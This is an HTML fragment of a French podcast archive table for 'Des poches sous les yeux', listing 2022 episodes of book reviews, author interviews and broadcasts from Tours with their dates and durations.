<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:36 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-chevre-de-monsieur-seguin">
                    <strong>La chèvre de monsieur Seguin</strong><br>
                    de Alphonse Daudet
                </a>
            </td>
            <td class="duration">
                                0:04:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    26 septembre 2022 11:00 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-24-09-2022">
                    <strong>DPSLY, l'émission du 24/09/2022</strong><br>
                    à Libr'enfant, rue Colbert, TOURS
                </a>
            </td>
            <td class="duration">
                                0:59:03
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:22 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/betty">
                    <strong>Betty</strong><br>
                    de Tiffany McDaniel, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 septembre 2022 11:17 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-beaute">
                    <strong>Vers la beauté</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:02:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:46 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-mere-noire">
                    <strong>La mère noire</strong><br>
                    de J.-B. Pouy et M. Villard, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 septembre 2022 5:25 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-venus-de-botticelli-creek">
                    <strong>La Vénus de Botticelli creek</strong><br>
                    de Keith McCafferty, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:38 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-disparition-de-perek">
                    <strong>La disparition de Perek</strong><br>
                    de Hervé le Tellier, chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    30 août 2022 3:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-jour-viendra">
                    <strong>Un jour viendra</strong><br>
                    de Giulia Caminito, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 août 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-voyage-de-robey-childs">
                    <strong>Le voyage de Robey Childs</strong><br>
                    de Robert Olmstead, chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 août 2022 3:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/little-big-man">
                    <strong>Little big man</strong><br>
                    de Thomas Berger, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/new-york-sans-new-york">
                    <strong>New York sans New York</strong><br>
                    de Philippe Delerm, au Seuil
                </a>
            </td>
            <td class="duration">
                                0:02:52
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 juillet 2022 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-a-la-fin-ils-meurent">
                    <strong>Et à la fin, ils meurent</strong><br>
                    Par Lou Lubie, chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-dantoine-coinde-directeur-de-mame">
                    <strong>Interview d'Antoine Coinde, directeur de Mame</strong><br>
                    Cité de la Création et de l’Innovation, à Tours.
                </a>
            </td>
            <td class="duration">
                                0:10:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 juillet 2022 10:29 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/de-pierre-et-dos">
                    <strong>De pierre et d'os</strong><br>
                    par Bérengère Cournut, aux éditions Le Tripode
                </a>
            </td>
            <td class="duration">
                                0:04:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 juillet 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-pierre-bordage">
                    <strong>Interview de Pierre Bordage</strong><br>
                    Cité, volume 3 de Metro Paris 2033, chez L'Atalante
                </a>
            </td>
            <td class="duration">
                                0:11:44
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:58 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-passion">
                    <strong>Une passion</strong><br>
                    Nouvelle d'Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:12:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    29 juin 2022 11:48 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-28-06-2022">
                    <strong>DPSLY, l'émission du 28/06/2022</strong><br>
                    à Mame, Tours
                </a>
            </td>
            <td class="duration">
                                0:58:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-yeux-fardes">
                    <strong>Les yeux fardés</strong><br>
                    de Lluis Llach, chez Babel
                </a>
            </td>
            <td class="duration">
                                0:03:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 juin 2022 3:34 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-reine-des-lectrices">
                    <strong>La reine des lectrices</strong><br>
                    de Alan Bennett, chez Folio Bilingue
                </a>
            </td>
            <td class="duration">
                                0:04:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lenfant-du-silence">
                    <strong>L'enfant du silence</strong><br>
                    de Abigail Padgett, chez Rivages Noirs
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-lettre-ecarlate">
                    <strong>La lettre écarlate</strong><br>
                    de Nathaniel Hawthorne, édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:04:29
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    23 juin 2022 4:28 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ville-vapeur">
                    <strong>La ville vapeur</strong><br>
                    de Carlos Ruiz Zafon, édité chez Actes Sud
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-melvin-nofx">
                    <strong>ITW de Melvin, NOFX</strong><br>
                    Interview "cartes"
                </a>
            </td>
            <td class="duration">
                                0:13:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-sauvages-animaux">
                    <strong>Les sauvages animaux</strong><br>
                    de Johan de Moor et Stephen Desberg,, chez Casterman
                </a>
            </td>
            <td class="duration">
                                0:02:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:32 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/plaisirs-non-coupables">
                    <strong>Plaisirs (non) coupables</strong><br>
                    de Chilly Gonzales, chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:04:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:27 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mes-annees-trust">
                    <strong>Mes années Trust</strong><br>
                    Par Yvez Brusco, édité par la Vallée heureuse
                </a>
            </td>
            <td class="duration">
                                0:06:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:24 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/glenn-gould">
                    <strong>Glenn Gould</strong><br>
                    de Elie During et Alain Bublex, édité par la Philharmonie de Paris
                </a>
            </td>
            <td class="duration">
                                0:05:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:20 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vers-la-joie">
                    <strong>Vers la joie</strong><br>
                    nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:35
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
